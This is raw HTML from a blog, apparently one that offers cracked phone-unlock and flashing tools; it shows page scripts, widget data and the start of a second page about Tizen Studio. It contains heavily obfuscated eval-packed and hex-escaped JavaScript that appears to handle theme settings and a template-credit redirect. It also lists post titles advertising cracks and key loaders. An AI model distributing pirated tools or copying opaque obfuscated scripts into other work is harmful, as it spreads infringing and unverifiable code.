30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x35\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5tjSiCopWo8y56I8m9i8T3LJ0YEQ:1769006174358';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/5507029874289211777/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '5507029874289211777', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/s72-w606-c-h640/2023-04-17_181843.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640/2023-04-17_181843.png', 'pageName': 'Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023', 'pageTitle': 'SoftwareCrackGuru: Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640/2023-04-17_181843.png', 'url': 'https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5507029874289211777}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5507029874289211777', 'title': 'Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640/2023-04-17_181843.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2026.01.20.0 Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html
body_size: 61634
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Tizen Studio IDE Program For Develop Tizen OS Application 2023</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/6169462435589481337/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360/Tizen%20Studio.png' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' property='og:url'/>
<meta content='Tizen Studio IDE Program For Develop Tizen OS Application 2023' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w1200-h630-p-k-no-nu/Tizen%20Studio.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
